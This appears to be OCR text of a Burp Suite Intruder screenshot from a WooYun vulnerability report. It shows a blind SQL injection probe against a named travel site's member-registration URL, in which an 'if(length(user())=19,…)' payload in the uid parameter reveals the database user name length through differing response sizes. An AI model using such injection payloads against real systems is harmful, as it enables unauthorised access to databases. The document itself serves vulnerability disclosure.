 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
30 19 200 9153
0 200 318
1 0 200 318
2 1 200 318
3 2 200 318
4 3 200 318
5 4 200 318
6 5 200 318
7 6 200 318
8 7 200 318
9 8 200 318
Request Response
Raw Params Headers Hex
GET /v3/member/register/verifyPhoneSuccess/uid/35370+if(length(user())=19,1,11111111111111) HTTP/1.1
Host: www.hwtrip.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
? < + > Type a search term 0 n
www.wooyun.org
Paused